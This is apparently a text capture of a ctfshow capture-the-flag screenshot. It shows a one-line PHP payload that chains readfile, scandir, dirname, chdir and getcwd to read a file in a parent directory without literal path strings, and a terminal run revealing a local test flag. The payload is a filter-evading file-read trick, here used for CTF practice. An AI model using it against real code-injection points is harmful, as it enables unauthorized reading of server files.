 ctfshow > php test.php
1 <?php
2 readfile(end(scandir(dirname(chdir(dirname(getcwd())))))));
问题 调试控制台 JUPYTER 输出 终端
➜ ctfshow php test.php
PHP Notice: Only variables should be passed by reference in /Applicat
Notice: Only variables should be passed by reference in /Applications/
Congratulations, you got it!
<?php
$flag = 'flag{well_done}';%
➜ ctfshow